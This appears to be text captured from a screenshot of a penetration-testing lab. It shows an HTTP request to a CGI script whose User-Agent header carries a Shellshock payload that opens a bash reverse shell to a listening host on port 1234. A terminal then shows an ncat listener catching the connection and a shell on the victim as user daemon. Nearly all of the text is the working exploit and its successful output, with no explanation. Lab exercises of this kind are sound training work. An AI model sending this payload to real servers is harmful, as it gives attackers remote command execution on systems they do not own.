 Send Cancel < | ▼ > | ▼
Request
Raw Headers Hex
1 GET /gettime.cgi HTTP/1.1
2 Host: 192.138.255.3
3 User-Agent: () { :; }; echo; echo; /bin/bash -c 'bash -i>&/dev/tcp/192.138.255.2/1234 0>&1'
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
LXTerminal
File Edit Tabs Help
LXTerminal LXTerminal
RX packets 16  bytes 1416 (1.3 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
loop  txqueuelen 1000  (Local Loopback)
RX packets 2068  bytes 11455461 (10.9 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 2068  bytes 11455461 (10.9 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@attackdefense:~# nc -nvlp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 192.138.255.3.
Ncat: Connection from 192.138.255.3:36198.
bash: cannot set terminal process group (10): Inappropriate ioctl for device
bash: no job control in this shell
daemon@victim-1:/opt/apache/htdocs$